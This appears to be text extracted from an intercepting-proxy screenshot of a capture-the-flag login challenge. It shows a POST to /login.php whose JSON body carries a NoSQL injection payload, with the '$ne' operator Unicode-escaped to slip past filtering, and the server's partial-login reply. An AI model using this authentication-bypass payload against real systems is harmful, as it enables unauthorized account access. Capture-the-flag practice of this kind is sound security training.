 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: node4.buuoj.cn:27064
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefo
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 67
10 Origin: http://node4.buuoj.cn:27064
11 Connection: close
12 Referer: http://node4.buuoj.cn:27064/
13 Cookie: UM_distinctid=1792207541b3c2-0189d7aba98537-4c3f2c72-1fa400-1792207541c846;
14
15 {
"username":{
"$\u006e\u0065":1
16 },
"password":{
"$\u006e\u0065":1
17 }
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Tue, 26 Oct 2021 14:56:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 40
11
12 {"msg":"登录了，但没完全登录"}